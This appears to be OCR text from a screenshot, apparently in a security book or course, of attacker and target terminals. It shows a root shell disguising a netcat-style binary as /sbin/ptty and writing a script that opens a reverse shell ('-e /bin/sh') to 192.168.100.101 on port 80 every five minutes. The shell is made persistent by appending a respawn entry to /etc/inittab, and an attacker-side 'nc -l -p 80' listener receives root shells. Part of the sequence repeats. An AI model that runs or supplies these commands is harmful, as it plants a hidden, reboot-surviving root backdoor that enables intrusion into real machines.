 Target
Attacker
Command Prompt - nc -l -p 80
whoami
root
cp /tmp/ptty /sbin/ptty
chown root.root /sbin/ptty
chmod 755 /sbin/ptty
echo "/sbin/ptty -e /bin/sh 192.168.100.101 80" > /sbin/ptty1
echo "sleep 300" >> /sbin/ptty1
chmod 755 /sbin/ptty1
echo "7:2345:respawn:/sbin/ptty1" >> /etc/inittab
ps -ef | grep ptty
root 8323 8305 0 22:57 ? 00:00:00 grep ptty
cd /sbin
ls -l ptt*
-rwxr-xr-x 1 root root 459652 Jan 7 22:53 ptty
-rwxr-xr-x 1 root root 51 Jan 7 22:56 ptty1
cat ptty1
/sbin/ptty -e /bin/sh 192.168.100.101 80
sleep 300
tail /etc/inittab
4:2345:respawn:/sbin/mingetty tty4
5:2345:respawn:/sbin/mingetty tty5
6:2345:respawn:/sbin/mingetty tty6
# Run xdm in runlevel 5
# xdm is now a separate service
#x:5:respawn:/etc/X11/prefdm -nodaemon
x:5:respawn:/usr/bin/kdm -nodaemon
7:2345:respawn:/sbin/ptty1
ps -ef | grep ptty
root 8324 1 0 22:58 ? 00:00:00 /bin/sh /sbin/ptty1
root 8331 8305 0 22:59 ? 00:00:00 grep ptty
Command Prompt - nc -l -p 80
echo "7:2345:respawn:/sbin/ptty1" >> /etc/inittab
ps -ef | grep ptty
root 8323 8305 0 22:57 ? 00:00:00 grep ptty
cd /sbin
ls -l ptt*
-rwxr-xr-x 1 root root 459652 Jan 7 22:53 ptty
-rwxr-xr-x 1 root root 51 Jan 7 22:56 ptty1
cat ptty1
/sbin/ptty -e /bin/sh 192.168.100.101 80
sleep 300
tail /etc/inittab
4:2345:respawn:/sbin/mingetty tty4
5:2345:respawn:/sbin/mingetty tty5
6:2345:respawn:/sbin/mingetty tty6
# Run xdm in runlevel 5
# xdm is now a separate service
#x:5:respawn:/etc/X11/prefdm -nodaemon
x:5:respawn:/usr/bin/kdm -nodaemon
7:2345:respawn:/sbin/ptty1
ps -ef | grep ptty
root 8324 1 0 22:58 ? 00:00:00 /bin/sh /sbin/ptty1
root 8331 8305 0 22:59 ? 00:00:00 grep ptty
exit
exit
D:\Tools\Windows\nc>nc -l -p 80
pwd
/
whoami
root
who
kwilcox1 pts/0 Jan 5 20:44
kwilcox1 pts/1 Jan 5 20:44
kwilcox1 pts/2 Jan 5 20:44